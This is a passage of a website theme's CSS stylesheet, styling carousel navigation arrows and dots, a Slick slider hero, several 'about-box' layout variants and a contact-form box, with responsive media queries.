  .nav-control-layout1w .owl-nav .owl-prev:hover:after,
  .nav-control-layout1w .owl-nav .owl-next:hover:after {
    background-color: #393738;
  }
}
.nav-control-layout1w .owl-nav .owl-prev:hover i,
.nav-control-layout1w .owl-nav .owl-next:hover i {
  color: #fff;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-prev:hover i,
  .nav-control-layout1w .owl-nav .owl-next:hover i {
    color: #393738;
  }
}
.nav-control-layout1w .owl-nav .owl-prev:focus,
.nav-control-layout1w .owl-nav .owl-next:focus {
  outline: none;
}
.nav-control-layout1w .owl-nav .owl-prev {
  left: 72px;
}
@media only screen and (max-width: 480px) {
  .nav-control-layout1w .owl-nav .owl-prev {
    left: 35px;
  }
}
.nav-control-layout1w .owl-nav .owl-next {
  left: 0;
}
.nav-control-layout2 .owl-nav {
  margin-top: 0;
}
.nav-control-layout2 .owl-nav .owl-prev,
.nav-control-layout2 .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  margin: 0;
  padding: 0;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #ffffff !important;
  background: #ee212b !important;
  height: 4rem;
  width: 4rem;
  border-radius: 4px;
  border: none;
  transition: all 0.3s ease-out;
  visibility: hidden;
  opacity: 0;
}
.nav-control-layout2 .owl-nav .owl-prev i,
.nav-control-layout2 .owl-nav .owl-next i {
  font-size: 16px;
}
.nav-control-layout2 .owl-nav .owl-prev i:before,
.nav-control-layout2 .owl-nav .owl-next i:before {
  font-size: 16px;
  font-weight: 600;
}
.nav-control-layout2 .owl-nav .owl-prev:hover,
.nav-control-layout2 .owl-nav .owl-next:hover {
  background: #d21c1d !important;
  color: #ffffff;
}
.nav-control-layout2 .owl-nav .owl-prev:focus,
.nav-control-layout2 .owl-nav .owl-next:focus {
  outline: none;
}
.nav-control-layout2 .owl-nav .owl-prev {
  right: -6rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout2 .owl-nav .owl-prev {
    right: 0;
  }
}
.nav-control-layout2 .owl-nav .owl-next {
  left: -6rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout2 .owl-nav .owl-next {
    left: 0;
  }
}
.nav-control-layout2:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.nav-control-layout3 .owl-theme .owl-nav .disabled {
  opacity: 1;
  cursor: default;
}
.nav-control-layout3 .owl-nav {
  margin-top: 0;
}
.nav-control-layout3 .owl-nav div {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  margin: 0;
  padding: 0;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #ffffff !important;
  background: #393738 !important;
  border-radius: 50% !important;
  border: none;
  height: 60px;
  width: 60px;
  line-height: 4.2;
  transition: all 0.3s ease-out;
}
.nav-control-layout3 .owl-nav div i {
  margin-top: 3px;
  font-size: 20px;
}
.nav-control-layout3 .owl-nav div i:before {
  font-size: 20px;
  font-weight: 600;
}
.nav-control-layout3 .owl-nav div:hover {
  background: #ee212b !important;
  color: #ffffff !important;
}
.nav-control-layout3 .owl-nav div:focus {
  outline: none;
}
.nav-control-layout3 .owl-nav .owl-prev {
  right: 4rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout3 .owl-nav .owl-prev {
    right: 0;
  }
}
.nav-control-layout3 .owl-nav .owl-next {
  left: 4rem;
}
@media only screen and (max-width: 1399px) {
  .nav-control-layout3 .owl-nav .owl-next {
    left: 0;
  }
}
.nav-control-layout4 .owl-nav {
  margin: auto;
  position: absolute;
  width: 140px;
  bottom: 0;
  right: 0;
  left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  background: #fff;
  padding: 13px 0 7px 0;
}
.nav-control-layout4 .owl-nav:after {
  content: "";
  width: 30px;
  height: 2px;
  position: absolute;
  background: #d4d4d4;
  top: 50%;
}
.nav-control-layout4 .owl-nav div {
  color: #707173;
  padding: 7px;
  height: 38px;
  line-height: 1;
  border-radius: 50%;
  width: 38px;
  text-align: center;
}
.nav-control-layout4 .owl-nav div i {
  font-size: 20px;
}
.nav-control-layout4 .owl-nav div:hover {
  color: #ee212b !important;
}
.nav-control-layout4 .owl-nav div:focus {
  outline: none;
}
.wrapper .dot-control-layout1-new {
  position: relative;
}
.wrapper .dot-control-layout1-new .owl-dots {
  text-align: center;
  padding-bottom: 40px;
}
.wrapper .dot-control-layout1-new .owl-dots .owl-dot {
  position: relative;
  height: 20px;
  width: 20px;
  padding: 0;
  margin: 0 3px;
  border: 2px solid rgba(161, 161, 161, 0.3);
  border-radius: 50%;
  transition: all 0.3s ease-out;
}
.wrapper .dot-control-layout1-new .owl-dots .owl-dot span {
  border-radius: 50%;
  transition: all 0.3s ease-out;
  margin: 3px 3px 0 0 !important;
}
.wrapper .dot-control-layout1-new .owl-dots .owl-dot:focus {
  outline: none;
}
.wrapper .dot-control-layout1-new .owl-dots .owl-dot.active span {
  background-color: #1c4163 !important;
  visibility: visible;
  opacity: 1;
}
.wrapper .dot-control-layout1 {
  position: relative;
}
.wrapper .dot-control-layout1 .owl-dots {
  text-align: center;
  margin-top: 46px !important;
}
@media only screen and (max-width: 767px) {
  .wrapper .dot-control-layout1 .owl-dots {
    margin-top: 20px !important;
  }
}
.wrapper .dot-control-layout1 .owl-dots .owl-dot {
  position: relative;
  height: 20px;
  width: 20px;
  padding: 0;
  margin: 0 3px;
  border: 2px solid rgba(161, 161, 161, 0.3);
  border-radius: 50%;
  transition: all 0.3s ease-out;
}
.wrapper .dot-control-layout1 .owl-dots .owl-dot span {
  border-radius: 50%;
  transition: all 0.3s ease-out;
  margin: 3px 3px 0 0 !important;
}
.wrapper .dot-control-layout1 .owl-dots .owl-dot:focus {
  outline: none;
}
.wrapper .dot-control-layout1 .owl-dots .owl-dot.active span {
  background-color: #1c4163 !important;
  visibility: visible;
  opacity: 1;
}
.wrapper .dot-control-layout1d {
  position: relative;
}
.wrapper .dot-control-layout1d .owl-dots {
  text-align: center;
  margin-top: 55px !important;
}
.wrapper .dot-control-layout1d .owl-dots .owl-dot {
  position: relative;
  height: 20px;
  width: 20px;
  padding: 0;
  margin: 0 3px;
  border: 2px solid rgba(161, 161, 161, 0.3);
  border-radius: 50%;
  transition: all 0.3s ease-out;
}
.wrapper .dot-control-layout1d .owl-dots .owl-dot span {
  border-radius: 50%;
  transition: all 0.3s ease-out;
  margin: 3px 3px 0 0 !important;
}
.wrapper .dot-control-layout1d .owl-dots .owl-dot:focus {
  outline: none;
}
.wrapper .dot-control-layout1d .owl-dots .owl-dot.active span {
  background-color: #1c4163 !important;
  visibility: visible;
  opacity: 1;
}
/*------------------- 3.4 Slick Slider Style -------------------*/
.slick-slider-layout1 .slick-content .slick-slider .item-img {
  text-align: center;
  margin-bottom: -10px;
}
.slick-slider-layout1 .slick-content .slick-slider .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .short-detail-item-content {
  color: #fff;
  max-width: 670px;
  margin: 23px auto 40px auto;
  font-size: 18px;
  font-weight: 600;
}
@media only screen and (max-width: 991px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .short-detail-item-content {
    max-width: 670px;
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .short-detail-item-content {
    font-size: 36px;
    max-width: 100%;
    display: none;
  }
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .big-text {
  font-weight: 700;
  color: #ffffff;
  line-height: 1.2;
  margin-bottom: 0;
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .big-text span {
  display: block;
}
@media only screen and (max-width: 991px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .big-text {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .big-text {
    font-size: 36px;
    margin-bottom: 26px;
  }
}
@media only screen and (max-width: 575px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .big-text {
    font-size: 30px;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 479px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .big-text {
    font-size: 26px;
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 400px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .big-text {
    margin-bottom: 0;
  }
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn {
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  padding: 16px 30px;
  letter-spacing: 1px;
  position: relative;
  transition: all 0.3s ease-out;
  margin-top: 46px;
  display: inline-block;
}
@media only screen and (max-width: 991px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn {
    margin-top: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn {
    margin-top: 0;
  }
}
@media only screen and (max-width: 575px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn {
    padding: 12px 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 479px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn {
    padding: 12px 30px;
    display: none;
  }
}
@media only screen and (max-width: 400px) {
  .slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn {
    display: none;
  }
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn:before {
  content: "";
  height: 100%;
  width: 0;
  background-color: #ee212b;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  transform: skewX(10deg);
  transition: all 0.3s ease-out;
  z-index: -1;
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn:after {
  content: "";
  height: 100%;
  width: 100%;
  border: 2px solid #ee212b;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  transform: skewX(10deg);
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  z-index: -2;
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn i {
  margin-right: 10px;
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn:hover:before {
  width: 100%;
  right: 0;
}
.slick-slider-layout1 .slick-content .slick-slider .item-img .item-content .item-btn:hover:after {
  border-color: #d21c1d;
  background-color: #d21c1d;
}
.slick-slider-layout1 .slick-nav-wrap {
  background-color: #ee212b;
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item:focus {
  outline: none;
  color: #fff;
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item {
  position: relative;
  text-align: center;
  margin-left: 1px;
  padding: 50px 5px 22px;
  cursor: pointer;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 767px) {
  .slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item {
    padding: 25px 5px 0;
  }
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-icon {
  margin-bottom: 20px;
  line-height: 1;
}
@media only screen and (max-width: 767px) {
  .slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-icon {
    margin-bottom: 10px;
  }
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-icon i {
  display: block;
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-icon i:before {
  font-size: 52px;
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-icon i:before {
    font-size: 44px;
  }
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-title {
  color: #ffffff;
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-title:hover {
  outline: none;
  color: #fff !important;
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-title:focus {
  outline: none;
  color: #fff !important;
}
@media only screen and (max-width: 991px) {
  .slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-title {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item .item-title {
    font-size: 16px;
  }
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .nav-item:hover {
  background-color: #da101a;
}
.slick-slider-layout1 .slick-nav-wrap .slick-nav .slick-current .nav-item {
  background-color: #cd0d16;
}
.about-box-layout1d {
  width: 90%;
  background-color: rgba(255, 0, 0, 0.8);
  text-align: right;
  float: left;
  -webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 28% 100%);
          clip-path: polygon(0 0, 100% 0%, 100% 100%, 28% 100%);
  padding-right: calc((100% - 500px) / 2);
}
@media only screen and (max-width: 1229px) {
  .about-box-layout1d {
    padding-right: calc((100% - 500px) / 2);
  }
}
@media only screen and (max-width: 1199px) {
  .about-box-layout1d {
    padding-right: calc((100% - 450px) / 2);
  }
}
@media only screen and (max-width: 991px) {
  .about-box-layout1d {
    width: 100%;
    padding-right: calc((100% - 400px) / 2);
    -webkit-clip-path: none;
            clip-path: none;
  }
}
@media only screen and (max-width: 767px) {
  .about-box-layout1d {
    padding-right: calc((100% - 300px) / 2);
  }
}
@media only screen and (max-width: 575px) {
  .about-box-layout1d {
    padding: 0 15px;
  }
}
.about-box-layout1d .about-box-content {
  padding: 12rem 0 12rem 20rem;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout1d .about-box-content {
    padding: 12rem 0 12rem 10rem;
  }
}
@media only screen and (max-width: 575px) {
  .about-box-layout1d .about-box-content {
    padding: 12rem 0;
  }
}
.about-box-layout1d .about-box-content .item-header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  display: -ms-flexbox;
  display: flex;
  color: #ffffff;
  padding-bottom: 27px;
  margin-bottom: 22px;
}
.about-box-layout1d .about-box-content .item-header .experience-year {
  font-size: 100px;
  font-weight: 700;
  line-height: 76px;
  margin-left: 15px;
  margin-top: 5px;
}
@media only screen and (max-width: 767px) {
  .about-box-layout1d .about-box-content .item-header .experience-year {
    font-size: 70px;
    line-height: 66px;
    margin-top: 0;
  }
}
.about-box-layout1d .about-box-content .item-header h2 {
  font-size: 34px;
  margin-bottom: 10px;
  line-height: 1.2;
  color: #ffffff;
  display: -ms-flexbox;
  display: flex;
  font-weight: 400;
}
.about-box-layout1d .about-box-content .item-header h2 span {
  font-size: 100px;
  font-weight: 700;
  line-height: 59px;
  margin-left: 15px;
  margin-top: 5px;
}
.about-box-layout1d .about-box-content .item-header .item-title li {
  font-size: 34px;
  margin-bottom: 10px;
  line-height: 1.2;
}
@media only screen and (max-width: 767px) {
  .about-box-layout1d .about-box-content .item-header .item-title li {
    font-size: 28px;
  }
}
.about-box-layout1d .about-box-content .item-header .item-title li span {
  font-weight: 700;
}
.about-box-layout1d .about-box-content .item-header .item-title li:last-child {
  margin-bottom: 0;
}
.about-box-layout1d .about-box-content p {
  color: #ececec;
  margin-bottom: 35px;
}
.about-box-layout1 {
  width: 55%;
  background-color: rgba(255, 0, 0, 0.8);
  -webkit-clip-path: polygon(0 0, 100% 0%, 80% 100%, 0 100%);
  clip-path: polygon(0 0, 100% 0%, 80% 100%, 0 100%);
  padding-right: calc((100% - 1170px) / 2);
}
@media only screen and (max-width: 1229px) {
  .about-box-layout1 {
    padding-right: calc((100% - 1110px) / 2);
  }
}
@media only screen and (max-width: 1199px) {
  .about-box-layout1 {
    padding-right: calc((100% - 930px) / 2);
  }
}
@media only screen and (max-width: 991px) {
  .about-box-layout1 {
    width: 100%;
    padding-right: calc((100% - 690px) / 2);
    -webkit-clip-path: none;
            clip-path: none;
  }
}
@media only screen and (max-width: 767px) {
  .about-box-layout1 {
    padding-right: calc((100% - 510px) / 2);
  }
}
@media only screen and (max-width: 575px) {
  .about-box-layout1 {
    padding: 0 15px;
  }
}
.about-box-layout1 .about-box-content {
  padding: 12rem 0 12rem 20rem;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout1 .about-box-content {
    padding: 12rem 0 12rem 10rem;
  }
}
@media only screen and (max-width: 575px) {
  .about-box-layout1 .about-box-content {
    padding: 12rem 0;
  }
}
.about-box-layout1 .about-box-content .item-header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  display: -ms-flexbox;
  display: flex;
  color: #ffffff;
  padding-bottom: 27px;
  margin-bottom: 22px;
}
.about-box-layout1 .about-box-content .item-header .experience-year {
  font-size: 100px;
  font-weight: 700;
  line-height: 76px;
  margin-left: 15px;
  margin-top: 5px;
}
@media only screen and (max-width: 767px) {
  .about-box-layout1 .about-box-content .item-header .experience-year {
    font-size: 70px;
    line-height: 66px;
    margin-top: 0;
  }
}
.about-box-layout1 .about-box-content .item-header h2 {
  font-size: 34px;
  margin-bottom: 10px;
  line-height: 1.2;
  color: #ffffff;
  display: -ms-flexbox;
  display: flex;
  font-weight: 400;
}
.about-box-layout1 .about-box-content .item-header h2 span {
  font-size: 100px;
  font-weight: 700;
  line-height: 59px;
  margin-left: 15px;
  margin-top: 5px;
}
.about-box-layout1 .about-box-content .item-header .item-title li {
  font-size: 34px;
  margin-bottom: 10px;
  line-height: 1.2;
}
@media only screen and (max-width: 767px) {
  .about-box-layout1 .about-box-content .item-header .item-title li {
    font-size: 28px;
  }
}
.about-box-layout1 .about-box-content .item-header .item-title li span {
  font-weight: 700;
}
.about-box-layout1 .about-box-content .item-header .item-title li:last-child {
  margin-bottom: 0;
}
.about-box-layout1 .about-box-content p {
  color: #ececec;
  margin-bottom: 35px;
}
.about-box-layout2 {
  padding-left: 10rem;
}
@media only screen and (max-width: 1440px) {
  .about-box-layout2 {
    padding-left: 0;
  }
}
@media only screen and (max-width: 1024px) {
  .about-box-layout2 {
    padding: 0;
    text-align: center;
  }
}
.about-box-layout2 .item-subtitle {
  font-size: 15px;
  font-weight: 700;
  color: #ee212b;
  margin-bottom: 10px;
}
.about-box-layout2 .item-title {
  font-weight: 700;
  color: #393738;
  font-size: 36px;
}
@media only screen and (max-width: 991px) {
  .about-box-layout2 .item-title {
    text-align: center;
  }
}
@media only screen and (max-width: 767px) {
  .about-box-layout2 .item-title {
    font-size: 30px;
    line-height: 42px;
  }
}
@media only screen and (max-width: 1024px) {
  .about-box-layout2 .item-title br {
    display: none;
  }
}
.about-box-layout2 .item-award {
  margin-top: 5rem;
}
@media only screen and (max-width: 991px) {
  .about-box-layout2 .item-award {
    margin-bottom: 20px;
  }
  .about-box-layout2 .item-award .item-img {
    margin-bottom: 30px;
  }
}
.about-box-layout2 .title-style {
  position: relative;
  height: 4px;
  margin-bottom: 20px;
  width: 50px;
}
.about-box-layout2 .title-style:after {
  border-radius: 4px;
  content: "";
  height: 4px;
  width: 100%;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  margin: auto;
}
.slider-box-form .about-box-layout3 {
  background-color: #ffffff;
  box-shadow: none;
  padding: 40px 50px;
  border-radius: 4px;
}
@media only screen and (max-width: 1199px) {
  .slider-box-form .about-box-layout3 {
    padding: 40px;
  }
}
.slider-box-form .about-box-layout3 .item-heading {
  text-align: center;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .slider-box-form .about-box-layout3 .item-heading {
    text-align: right;
  }
}
.slider-box-form .about-box-layout3 .item-heading .item-title {
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 10px;
  padding-bottom: 0 !important;
}
@media only screen and (max-width: 1199px) {
  .slider-box-form .about-box-layout3 .item-heading .item-title {
    font-size: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-box-form .about-box-layout3 .item-heading .item-title {
    font-size: 24px;
  }
}
@media only screen and (max-width: 575px) {
  .slider-box-form .about-box-layout3 .item-heading .item-title {
    font-size: 22px;
  }
}
.slider-box-form .about-box-layout3 .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.slider-box-form .about-box-layout3 .contact-form-box .form-group .form-control {
  border: none;
  background-color: #f4f4f4;
  font-size: 16px;
  color: #707173;
  padding: 10px 15px;
}
.slider-box-form .about-box-layout3 .contact-form-box .form-group .form-control:focus {
  outline: none;
  border: none;
  box-shadow: none;
}
.slider-box-form .about-box-layout3 .contact-form-box .form-group input {
  height: 50px;
}
.slider-box-form .about-box-layout3 .contact-form-box .form-group .wpcf7-submit.fw-btn-fill {
  padding: 16px 20px;
  position: relative;
}
.slider-box-form .about-box-layout3 .contact-form-box .form-group input.form-control::-webkit-input-placeholder,
.slider-box-form .about-box-layout3 .contact-form-box .form-group textarea.form-control::-webkit-input-placeholder {
  color: #707173;
}
.slider-box-form .about-box-layout3.services-sidebar {
  padding: 0;
}
.slider-box-form .about-box-layout3.services-sidebar .wpcf7-submit.item-btn {
  font-weight: 600;
  font-size: 15px;
  padding: 12px 40px;
  border-radius: 4px;
  z-index: 1;
  transition: all 0.3s ease-out;
  background-color: #ee212b;
  display: block;
  width: 100%;
}
.slider-box-form .about-box-layout3.services-sidebar .wpcf7-submit.item-btn:hover {
  background-color: #ee212b;
}
.about-box-layout3 {
  background-color: #ffffff;
  box-shadow: 0 5px 24px 0 rgba(217, 217, 217, 0.2);
  padding: 60px 50px 36px 50px;
  border-radius: 4px;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout3 {
    padding: 30px;
  }
}
.about-box-layout3 .item-heading {
  margin-bottom: 25px;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .about-box-layout3 .item-heading {
    text-align: right;
  }
}
.about-box-layout3 .item-heading .item-title {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 15px;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout3 .item-heading .item-title {
    font-size: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .about-box-layout3 .item-heading .item-title {
    font-size: 24px;
  }
}
@media only screen and (max-width: 575px) {
  .about-box-layout3 .item-heading .item-title {
    font-size: 24px;
    margin-bottom: 7px;
  }
}
.about-box-layout3 .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.about-box-layout3 .contact-form-box .form-group .form-control {
  border: none;
  background-color: #f4f4f4;
  font-size: 16px;
  color: #707173;
  padding: 10px 15px;
}
.about-box-layout3 .contact-form-box .form-group .form-control:focus {
  outline: none;
  border: none;
  box-shadow: none;
}
.about-box-layout3 .contact-form-box .form-group input {
  height: 50px;
}
.about-box-layout3 .contact-form-box .form-group .wpcf7-submit.fw-btn-fill {
  padding: 16px 20px;
  position: relative;
}
.about-box-layout3 .contact-form-box .form-group input.form-control::-webkit-input-placeholder,
.about-box-layout3 .contact-form-box .form-group textarea.form-control::-webkit-input-placeholder {
  color: #707173;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout4 {
    margin-bottom: 3rem;
    text-align: center;
  }
}
.about-box-layout4 .about-box-img {
  position: relative;
}
.about-box-layout4 .about-box-img .item-img {
  box-shadow: 0 11px 29px 0 rgba(0, 0, 0, 0.3);
}
.about-box-layout4 .about-box-img .item-img img {
  border-radius: 4px;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout4 .about-box-img .item-img img {
    width: 100%;
  }
}
.about-box-layout4 .about-box-img .sl-number {
  font-size: 15rem;
  color: #f1f1f1;
  font-weight: 700;
  position: absolute;
  top: -15px;
  right: -53px;
  z-index: -1;
  transition: all 0.3s ease-out;
}
.about-box-layout4 .about-box-img:hover .sl-number {
  top: 0;
  z-index: 1;
  color: #ee212b;
}
.about-box-layout4 .about-box-content {
  padding: 0 40px;
}
@media only screen and (max-width: 991px) {
  .about-box-layout4 .about-box-content {
    padding: 0;
    text-align: center;
  }
}
.about-box-layout4 .about-box-content .item-title {
  font-weight: 700;
  font-size: 36px;
}
@media only screen and (max-width: 767px) {
  .about-box-layout4 .about-box-content .item-title {
    font-size: 30px;
    line-height: 42px;
  }
}
.about-box-layout4 .about-box-content .item-subtitle {
  font-size: 15px;
  color: #707173;
  margin-bottom: 16px;
  font-weight: 700;
}
.half-left-bg:after {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 57%;
  z-index: 0;
  background-color: #ee212b;
  -webkit-clip-path: polygon(0 0, 90% 0%, 80% 100%, 0 100%);
  clip-path: polygon(0 0, 90% 0%, 80% 100%, 0 100%);
}
@media (max-width: 991px) {
  .half-left-bg:after {
    display: none;
  }
}
@media (max-width: 991px) {
  .half-left-bg {
    background-color: #ee212b;
  }
}
.image-object-fit {
  height: 100%;
}
.image-object-fit div {
  height: 100%;
}
@media (max-width: 991px) {
  .image-object-fit div {
    height: auto;
    margin-bottom: 0;
  }
}
.image-object-fit .about-box-layout5 .item-img img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 991px) {
  .image-object-fit {
    height: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .about-box-layout5 {
    margin-bottom: 4rem;
    text-align: center;
  }
}
.about-box-layout5 .about-box-img {
  position: relative;
}
.about-box-layout5 .about-box-img .item-img {
  text-align: center;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout5 .about-box-img .item-img img {
    width: 100%;
  }
}
.about-box-layout5 .about-box-img .item-img .item-icon {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
}
.about-box-layout5 .about-box-img .item-img .item-icon .play-btn {
  height: 80px;
  width: 80px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 50%;
  border: 2px solid #ffffff;
  transition: all 0.3s ease-out;
  right: inherit;
  top: inherit;
  transform: inherit;
}
.about-box-layout5 .about-box-img .item-img .item-icon .play-btn i {
  display: inline-block;
}
.about-box-layout5 .about-box-img .item-img .item-icon .play-btn i:before {
  font-size: 30px;
  color: #ffffff;
  margin-right: 8px;
}
.about-box-layout5 .about-box-img .item-img .item-icon .play-btn:hover {
  background-color: #ffffff;
}
.about-box-layout5 .about-box-img .item-img .item-icon .play-btn:hover:before i {
  color: #393738;
}
.about-box-layout5 .about-box-img .sl-number {
  font-size: 15rem;
  color: #f1f1f1;
  font-weight: 700;
  position: absolute;
  top: -15px;
  left: -53px;
  z-index: -1;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout5 .about-box-img .sl-number {
    display: none;
  }
}
.about-box-layout5 .about-box-img .sl-number.left {
  font-size: 15rem;
  color: #f1f1f1;
  font-weight: 700;
  position: absolute;
  top: -15px;
  right: -53px;
  z-index: -1;
  transition: all 0.3s ease-out;
}
.about-box-layout5 .about-box-img:hover .sl-number {
  top: 0;
  z-index: 1;
  color: #ee212b;
}
.about-box-layout5 .about-box-content {
  padding-left: 8rem;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout5 .about-box-content {
    padding-left: 0;
  }
}
.about-box-layout5 .about-box-content .item-title {
  font-weight: 700;
}
@media only screen and (max-width: 767px) {
  .about-box-layout5 .about-box-content .item-title {
    font-size: 30px;
    line-height: 42px;
  }
}
.about-box-layout5 .about-box-content .item-subtitle {
  font-size: 20px;
  color: #707173;
  margin-bottom: 16px;
  font-weight: 500;
}
@media only screen and (max-width: 767px) {
  .about-box-layout5 .about-box-content .item-subtitle {
    font-size: 18px;
    text-align: center;
  }
}
.about-box-layout6 {
  text-align: center;
}
.about-box-layout6 .item-content {
  padding: 0 6rem;
}
@media only screen and (max-width: 991px) {
  .about-box-layout6 .item-content {
    padding: 0;
  }
}
.about-box-layout6 .item-content .item-award {
  margin-top: 7rem;
  padding: 0 5rem;
}
.about-box-layout7 {
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout7 {
    margin-top: -6rem;
  }
}
@media only screen and (max-width: 991px) {
  .about-box-layout7 {
    margin-top: -10rem;
  }
}
.about-box-layout7 .item-img {
  position: absolute;
  bottom: -12rem;
  right: 0;
  left: 0;
}
@media only screen and (max-width: 1199px) {
  .about-box-layout7 .item-img {
    position: relative;
    text-align: center;
  }
}
.about-box-layout8 {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media only screen and (max-width: 991px) {
  .about-box-layout8 {
    display: block;
  }
}
.about-box-layout8 .item-content {
  position: relative;
  width: 55%;
  background-color: #f8f8f8;
  border-radius: 0 4px 4px 0;
  padding: 8rem 8rem 8rem 12rem;
}
@media only screen and (max-width: 991px) {
  .about-box-layout8 .item-content {
    width: 100%;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .about-box-layout8 .item-content {
    padding: 4rem;
  }
}
.about-box-layout8 .item-content .item-title {
  margin-bottom: 25px;
}
.about-box-layout8 .item-content .title-style {
  position: relative;
  height: 4px;
  margin-bottom: 25px;
}
.about-box-layout8 .item-content .title-style:after {
  border-radius: 4px;
  content: "";
  height: 4px;
  width: 50px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  margin: auto;
}
.about-box-layout8 .item-content .list-item {
  margin-top: 40px;
  padding-right: 0;
}
.about-box-layout8 .item-content .list-item li {
  position: relative;
  font-size: 18px;
  color: #707173;
  font-style: italic;
  margin-bottom: 20px;
  padding-right: 30px;
  list-style: none;
}
.about-box-layout8 .item-content .list-item li:last-child {
  margin-bottom: 0;
}
.about-box-layout8 .item-content .list-item li i {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: #ee212b;
